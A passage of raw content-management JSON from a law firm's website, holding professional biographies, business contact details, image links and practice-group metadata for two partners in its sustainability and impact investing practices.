2018 as a result of successfully reaching at least 30 percent women, communities of color, and LGBTQ+ lawyer representation in a notable number of current leadership roles and committees. The firm also has a long history of commitment to the community and society through providing pro bono legal services, including litigating for civil rights and civil liberties, improving public education and fostering the wellbeing of children, advocating for veterans, promoting international human rights, enforcing the right to asylum, and safeguarding the environment.\u003cbr\u003e\u003c/p\u003e","_trace":"about","_key":"about"},"about_aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"about_aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"about_aside;array_node","_key":"_content_type_uid"},"blog_aside_impact"],"aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"aside;array_node","_key":"_content_type_uid"}],"card":{"_trace":"card","_key":"card"},"copyright":"Morrison Foerster LLP. All Rights Reserved.","editors":[{"uid":"bltdb5e22317a2175a7","locale":"en-us","_version":57,"bios":[{"select":"english","paragraph_limit":6,"bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the \u003c/span\u003eSustainability + Corporate Responsibility\u003cspan\u003e and Social Enterprise + Impact Investing practices. \u003c/span\u003e\u003cspan style=\"direction: ltr;text-align: left;\"\u003e\u003c/span\u003eHer practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for the first of the new corporate forms (the Social Purpose Corporation in California), has created hybrid/tandem corporate structures and crafted debt and equity instruments that blend impact with traditional financial terms, and has used corporate law to develop creative capital market solutions to pressing environmental problems. She also advises the boards of public and private companies on corporate governance and fiduciary duties as applied to sustainability and climate change.\u003c/p\u003e\u003cp\u003eShe was named a California Lawyer Attorney of the Year (CLAY) in 2012 and 2016 by \u003cem\u003eDaily Journal\u003c/em\u003e and the Most Innovative Lawyer in North America in 2015 by the \u003cem\u003eFinancial Times\u003c/em\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eLeading Business Advisor\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eA powerhouse negotiator, clients note that “you cannot get a better corporate counsel” and that Suz “understands the big picture, could not be more responsive, and understands the business” (\u003cem\u003eThe Legal 500 US\u003c/em\u003e). She has extensive experience providing corporate and finance advice to companies and investors in connection with growth equity financings and secondaries, with particular experience in late-stage investments that have come to rival traditional strategic acquisitions in size and significance. Her experience includes leading some of the highest-profile late-stage investments over the past few years, including notable transactions for SoftBank Group (in the two largest private tender offers in history) in its $7.7 billion investment in Uber, $4.4 billion investment in WeWork, further $10 billion investment in WeWork, $1 billion investment in SoFi, and $250 million investment in Kabbage. She has also advised Temasek on its $800 million investment in Verily Life Sciences, Intel on its equity investment in Cloudera, and each of Fortress, TPG Rise, Vision Ridge Partners, Generation Investment Management, and Pontifax AgTech in numerous mid- to late-stage investments in clean technology, sustainability, education, food, and agriculture technology.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSocial Enterprise and Impact Investing\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eSuz is the go-to legal resource for social enterprises (for-profit and non-profit companies focused on social or environmental purpose), impact investors (investors interested in social or environmental returns), and mainstream companies developing environmental, social, and corporate governance policies. With deep expertise in the impact investing model, institutional investors exploring the space turn to her for creative solutions and her ability to structure both investments and companies to emphasize impact and returns.\u003c/p\u003e\u003cp\u003eShe represents a wide range of investors who are focused on impact, from foundations like the Gates Foundation, The Nature Conservancy, and The Rockefeller Foundation, to family offices like Armonia, Cornerstone Capital, Emerson Collective, New Island Capital, and Omidyar Network, to private equity funds like Goldman Sachs, TPG Rise, Vision Ridge Partners, and Generation Investment Management, in their equity investments in companies and projects that are focused on generating impact and returns for investors. She has deep experience and expertise ensuring energy, sustainability, and other investments have positive impact through the use of new corporate forms, hybrid or “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments.\u003c/p\u003e\u003cp\u003eNotable work in this space includes the establishment of a tandem structure, The Carbon Endowment, to retire coal assets at scale while securing a revenue stream for community reinvestment and job training in coal communities. Suz also advised on the structuring of Common Sense Growth as an extension of the non-profit Common Sense Media (to invest in companies that address issues related to children, education, and technology), the establishment of a fund for TPG Rise to provide debt financing to Echoing Green fellows, the spin-out of PRX from Public Radio International (to generate new revenue flows up to the non-profit), the establishment of a for-profit joint venture with non-profit Medicines360 (to allow the non-profit to distribute its healthcare products to women in the developing world), and the structuring of a for-profit evergreen fund that allows The Nature Conservancy to aggregate return-seeking and donor capital in order to invest in preserving our natural resources. She has also advised numerous clients on converting to a public benefit corporation or social purpose corporation model (which requires balancing traditional fiduciary duties against a social or environmental purpose), including This American Life, Revolution Foods, Rise Labs, and Beneficial State Bancorp.\u003c/p\u003e\u003cp\u003eSuz also regularly advises boards of directors of private and public companies, special committees, and CEOs on corporate governance, particularly the intersection of fiduciary duties with sustainability, and focuses on environmental, social, and governance issues.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eUnmatched Cleantech and Renewable Energy Experience\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn addition to founding and chairing the firm’s Social Enterprise and Impact Investing Group, Suz serves as Chair of Morrison \u0026 Foerster’s Energy Group and has extensive experience representing start-up to late stage private companies in the clean technology or sustainability space. She provides corporate and finance advice in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. She has experience working with renewable energy start-up companies and renewable energy developers in the solar, wind, and biofuels industries. Suz has assisted renewable energy start up companies with raising venture capital and has advised renewable energy developers on project acquisitions.\u003c/p\u003e\u003cp\u003eSuz’s representative renewable energy, cleantech, sustainable, and social enterprise clients include Anaergia, Change.org, EDF Renewables, E.ON, Etsy, First Look, OneSun, Planet Labs, Rising Sun Energy, RSF Social Finance, SustainBio, Trelys, Inc., Wikipedia, and Xpansiv.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBoard Activity and Thought Leadership\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eMs. Mac Cormac was a founding board member of the Sustainability Accounting Standards Board (SASB), is a member of the board of directors of Business for Social Responsibility (BSR), the Ceres President’s Council, and the Earth Genome Project, and is an advising board member of the Committee Encouraging Corporate Philanthropy’s Strategic Investor Initiative.\u003c/p\u003e\u003cp\u003eShe has joined the faculty (teaching on the intersection of sustainability and fiduciary duties) at both the Stanford Director’s College and the Northwestern Corporate Counsel Institute and is an adjunct professor at UC Berkeley School of Law, teaching a course on Social Enterprise.\u003c/p\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Susan H. Mac Cormac","email":["smaccormac@mofo.com"],"first_name":"Susan","government_services":[],"images":{"blog":{"_version":1,"uid":"blt95b700c3235a3da7","content_type":"image/png","title":"maccormac_susan_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.306Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt66348816b513f743","content_type":"image/jpeg","title":"mac-cormac_susan_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.364Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt66348816b513f743/62732d0e5f7b601eaaebd721/mac-cormac_susan_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"bltca7126bffca3853e","content_type":"image/jpeg","title":"mac-cormac_susan_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.285Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltca7126bffca3853e/62732d0fb5ad5f2863c59d4b/mac-cormac_susan_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltd9afeed06d26ef48","content_type":"image/jpeg","title":"mac-cormac_susan_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.596Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd9afeed06d26ef48/62732d0f23c6cf2a1c3afc7e/mac-cormac_susan_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"bltc61213bd249400eb","content_type":"image/jpeg","title":"mac-cormac_susan_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.706Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltc61213bd249400eb/62732d158e09542a15b7e5f0/mac-cormac_susan_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:40:49.564Z","user":"bltb12aec4341d41463","_trace":"editors;array_node;job_titles;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node"}],"last_name":"Mac Cormac","middle_name":"H.","phones":[{"number":"(415) 268-6060","type":"business","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt236ca6b15f376257","_version":107,"locale":"en-us","additional_right_column_link":{"title":"View the leadership team","href":"/esg-sustainability-leadership","_trace":"editors;array_node;primary_practice;array_node;additional_right_column_link","_key":"additional_right_column_link"},"card":{"excerpt":{"uid":"1fabb8d93d48454d8aeb0bfc893adf6b","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"image":{"uid":"bltce5e737ce0aae416","_version":2,"content_type":"image/jpeg","title":"251023-sustainability-cr-capability-thumb.jpg","publish_details":{"time":"2025-10-24T01:37:58.963Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;card;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/68fad85a6df58837bfb3f100/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;card;image","_key":"image"},"title":{"uid":"da5f37e8f46b454793118a926d14e465","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":3,"block_quote":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{},"page_meta":{"meta_description":"Our ESG + Sustainability lawyers work side by side with each company and investor to identify the elements of ESG (Environmental, Social, and Governance) that are most material for a particular business or industry.","meta_keywords":"Environmental Social and Governance (ESG), ESG, Environmental Social and Governance ","open_graph_meta":{"og_description":"Our ESG + Sustainability lawyers work side by side with each company and investor to identify the elements of ESG (Environmental, Social, and Governance) that are most material for a particular business or industry.","og_image":{"uid":"bltce5e737ce0aae416","_version":2,"content_type":"image/jpeg","title":"251023-sustainability-cr-capability-thumb.jpg","publish_details":{"time":"2025-10-24T01:37:58.963Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/68fad85a6df58837bfb3f100/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image","_key":"og_image"},"og_url":"/capabilities/esg-sustainability","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Sustainability + Corporate Responsibility","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":"Ranked #1 U.S. Overall Leader in Lamp House’s Global Review of Law Firms’ Responsible Business Activity","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"Ranked Band 1 for Impact Investing","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1},{"title":"Recognized as an ESG and Community Impact Leader","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":2},{"title":"Recognized in United States Green Guide","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":3},{"title":"Recognized in Green Guide","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":4},{"title":"Ranked as one of Asia’s Top 15 ESG Law Firms","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":5},{"title":"Recognized with the Environment \u0026 Sustainability: Innovation Award (Private Practice)","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":6},{"title":"Named the winner of the California Legal Awards’ Environmental, Social, and Governance Initiative Category","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":7}],"short_promotional_statement":{"description":{"uid":"e065ebf3738443649ddaaa08e1270499","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Sustainability + Corporate Responsibility","toggles":{},"url":"/capabilities/esg-sustainability","publish_details":{"time":"2025-12-09T13:51:03.363Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the ESG + Sustainability and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the Environmental, Social, and Governance (ESG) and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eAs Chair of the firm’s Social Enterprise + Impact Investing and Energy + CleanTech practice groups, I find it uniquely fulfilling to help emerging companies and their investors channel great ideas and good intentions into tangible, positive change.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I Help:\u003c/strong\u003e I have extensive experience representing startup to late-stage private companies primarily in the clean technology, renewable energy and sustainability space. I counsel on corporate and finance matters in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. I’m frequently called upon for my expertise in new corporate forms, hybrid of “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments. I also regularly advise boards of private and public companies, special committees, and CEOs on corporate governance as it relates to sustainability and CSR.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product: \u003c/strong\u003eStrava. I love tracking the miles I run each week.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e A walk in the Presidio\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e When I’m not preaching to the world about the power of corporate form, I spend my time outside the office with my three young sons. I currently coach my youngest’s little league team. Go Pirates!\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1}],"title":"Susan Mac Cormac","url":"/people/susan-mac-cormac","publish_details":{"time":"2025-10-25T02:11:38.165Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"},{"uid":"blt5e6c020efb176866","_version":42,"locale":"en-us","bios":[{"select":"english","bio":{"description":"\u003cp\u003eAlfredo Silva is a key member of the firm’s Social Enterprise + Impact Investing Group and the Emerging Companies + Venture Capital practice. He advises companies and investors—particularly in life sciences, agtech, and fintech—on a wide range of corporate and securities matters, with a strong focus on venture capital, growth equity and corporate venture capital financings. Alfredo brings particular expertise in complex restructuring and recapitalization transactions. He also advises both impact-first and return-first investors on building mission lock into their strategies, works with clients to form Delaware public benefit corporations and structure for-profit/non-profit “hybrid” entities that can attract both philanthropic and traditional capital, and on a pro bono basis advises nonprofits and small businesses on formation, structuring and governance matters.\u003c/p\u003e\u003cp\u003eIn his private company practice, Mr. Silva has served as company or investor counsel in early- and late-stage financings, minority strategic investments and impact investments in over a hundred private companies, including representation of SoftBank and SoftBank Vision Fund in financings with a combined value of over $2 billion, Temasek in its $800 million minority investment in Verily Life Sciences, an Alphabet company, and Visa Ventures in strategic fintech investments around the world.\u003c/p\u003e\u003cp\u003eIn his public company practice, Alfredo counsels issuers on strategic transactions, such as the stock-for-stock merger of Marrone Bio Innovations, Inc. with Bioceres Crop Solutions Corp, as well as corporate governance and compliance with the U.S. federal securities laws and stock exchange listing standards, including advising on cutting-edge issues with respect to ESG disclosures and materiality assessments.\u003c/p\u003e\u003cp\u003eIn addition, Mr. Silva works extensively with nonprofit organizations, providing advice on fiduciary issues, entity formation, structuring and other corporate matters, and assists small businesses pro bono. He incorporated and continues to advise Illuminate, the nonprofit producer of The Bay Lights, a 25,000 LED sculpture on the western span of the San Francisco-Oakland Bay Bridge, in structuring, corporate governance, and project management matters. Mr. Silva currently chairs the audit committees of the boards of directors of Eat. Learn. Play. Foundation, a nonprofit founded by three-time NBA champion Stephen Curry and The New York Times bestselling author Ayesha Curry to unleash the potential of every child, and San Francisco AIDS Foundation, which for nearly 30 years has been pursuing a future where health justice is achieved for all people living with or at risk for HIV, both of which Mr. Silva has previously advised as corporate counsel.\u003c/p\u003e\u003cp\u003eAlfredo is recognized by The Recorder as a 2013 Lawyer on the Fast Track, in 2014 was the inaugural recipient of the firm’s Kathi Pugh Award for Pro Bono Service, is a 2017 Lawyers Committee for Legal Diversity Fellow, and was the recipient of the American Bar Association’s 2023 National Public Service Award. \u003c/p\u003e\u003cbr\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Alfredo B. D. Silva","email":["asilva@mofo.com"],"first_name":"Alfredo B. D.","government_services":[],"images":{"blog":{"_version":1,"uid":"bltadddbcb654af9d3b","content_type":"image/png","title":"silva_alfredo_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:12:44.513Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltadddbcb654af9d3b/648905589625e1fb90b36a38/silva_alfredo_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt6c0f41b22c4afed5","content_type":"image/jpeg","title":"silva_alfredo_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:07.568Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt6c0f41b22c4afed5/648905dc359ef082aa60d9a8/silva_alfredo_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"blt99a5e96db3b6b73f","content_type":"image/jpeg","title":"silva_alfredo_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:26.746Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt99a5e96db3b6b73f/648905f1cb670282b81578f8/silva_alfredo_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltb9f7ba8ce635178f","content_type":"image/jpeg","title":"silva_alfredo_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:12:55.985Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltb9f7ba8ce635178f/648905d22429af5cbbf47cde/silva_alfredo_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"blt0ad5d50e6cbc4529","content_type":"image/jpeg","title":"silva_alfredo_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:16.816Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt0ad5d50e6cbc4529/648905e774d501ffe6014c13/silva_alfredo_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node","_key":"_content_type_uid"}],"last_name":"Silva","phones":[{"number":"(415) 268-7522","extension":"13244","type":"fax","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-6213","type":"business","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt15053a1f44c9a69b","_version":40,"locale":"en-us","additional_right_column_link":{},"card":{"excerpt":{"uid":"221c6d448dc547aaa1339d175b98d3a7","attrs":{},"children":[{"attrs":{},"uid":"4fb5c53b1e784316a5828638f4bb22f3","_trace":"editors;array_node;primary_practice;array_node;card;excerpt;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"title":{"uid":"a45f1a9278474ae08d7ce02637e892b8","attrs":{},"children":[{"uid":"40cc3caca4524339983382a4bf9af4b9","attrs":{},"_trace":"editors;array_node;primary_practice;array_node;card;title;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":3,"block_quote":{"description":{"uid":"bf15f73d57864018b60eb9b4cf57dcb8","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"description":{"uid":"c7127b95729d450aae6698f91b5848c0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{"extid":"48c27409-15ad-4ab1-bbc6-7e71f28bac25","_trace":"editors;array_node;primary_practice;array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"title":"Capital Markets","meta_description":"We are a leading law firm with capital markets and corporate finance lawyers advising issuers, agents and underwriters in a range of private and public financings.","meta_keywords":"Corporate Finance, Capital Markets, public offerings, private financing, Corporate Finance | Capital Markets, Corporate Finance and Capital Markets, financial services, capital markets, corporate finance law, investment grade debt ","open_graph_meta":{"og_title":"Capital Markets","og_description":"We are a leading law firm with capital markets and corporate finance lawyers advising issuers, agents and underwriters in a range of private and public financings.","og_url":"/capabilities/corporate-finance-capital-markets","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Corporate Finance | Capital Markets","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":"Practice Group of the Year - Capital Markets","source":{"description":{"attrs":{},"uid":"1cc2a628e01f43adbe612772ba73ac1c","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"The Dealmakers of the Year","source":{"description":{"attrs":{},"uid":"506616f6698f4ea5a3570ad97a13a8c5","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1},{"title":"Japan: Capital Markets: Domestic 